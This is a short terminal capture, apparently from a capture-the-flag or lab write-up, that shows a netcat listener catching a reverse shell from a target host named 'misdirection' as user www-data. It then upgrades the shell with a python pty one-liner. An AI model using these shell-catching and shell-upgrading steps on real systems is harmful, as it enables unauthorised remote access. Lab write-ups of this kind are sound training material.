 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.154.128] from 192.168.154.134 [192.168.154.134] 50606
Linux misdirection 4.15.0-50-generic #54-Ubuntu SMP Mon May 6 18:46:08 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 09:27:54 up  1:24,  0 users,  load average: 0.02, 0.10, 0.16
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@misdirection:/$